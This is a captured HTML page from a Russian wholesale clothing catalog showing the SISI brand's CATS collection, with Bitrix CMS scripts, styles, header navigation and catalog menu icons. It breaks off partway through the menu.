

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/line/kgr000000093/collection/k855/s/4415/new/
body_size: 31458
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>Бренд SISI, коллекция CATS</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="Купить товары бренда SISI/коллекция CATS оптом с доставкой по России | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173825566723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16641928502320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176460992928056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/page_20bbe4bf06f8280f90145c3d38636936/page_20bbe4bf06f8280f90145c3d38636936_v1.css?17646107943120" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769338687,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0b17f84bd251bbe19ba6ef8b90d9e918"});</script>


<script  src="/bitrix/cache/js/s1/collant/kernel_main/kernel_main_v1.js?1764610794158483"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176461004067480"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/local\/templates\/collant\/components\/bitrix\/catalog.smart.filter\/bootstrap_v4\/script.js","\/local\/templates\/collant\/components\/bitrix\/catalog.section\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.smart.filter\/bootstrap_v4\/style.css","\/local\/templates\/collant\/components\/bitrix\/catalog.section\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_5cc62f27283229c209731533876222d1/page_5cc62f27283229c209731533876222d1_v1.js?176461079429144"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg body-no--bg">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
